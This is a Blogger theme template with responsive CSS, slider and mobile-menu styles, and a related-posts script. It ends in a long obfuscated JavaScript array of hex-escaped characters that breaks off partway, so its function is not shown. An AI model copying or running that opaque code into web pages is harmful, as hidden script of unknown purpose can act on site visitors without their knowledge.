	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGheKhr9LDUsYkhyqBDOJ-zNO0CaMa2aHU4Z6BKtHpEejeRW_Xywe9cJ22TlZ1k1kjqjPPlsbjK4Et-h1LB5kbDR4YEYXW86lh_qF5l-L-9Qyzc-yPaciQqB_2TwSJ9K5om0WHPVyzw_k/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGheKhr9LDUsYkhyqBDOJ-zNO0CaMa2aHU4Z6BKtHpEejeRW_Xywe9cJ22TlZ1k1kjqjPPlsbjK4Et-h1LB5kbDR4YEYXW86lh_qF5l-L-9Qyzc-yPaciQqB_2TwSJ9K5om0WHPVyzw_k/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  	padding: 0.3em 0;
	
	
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA_c0472Go9wE-0N_-ndGkjxXJ4D7L4ST40yZ2QQPgJ5L7kIURQ39DNr9QZLf5OF95CuFq2hy3QLYkPImsWE5XR564eTWFHKEuaVxG9qm6v3gdEXkAjHuNnzZn5qc1IvklduYKr6pBOU18/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA_c0472Go9wE-0N_-ndGkjxXJ4D7L4ST40yZ2QQPgJ5L7kIURQ39DNr9QZLf5OF95CuFq2hy3QLYkPImsWE5XR564eTWFHKEuaVxG9qm6v3gdEXkAjHuNnzZn5qc1IvklduYKr6pBOU18/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x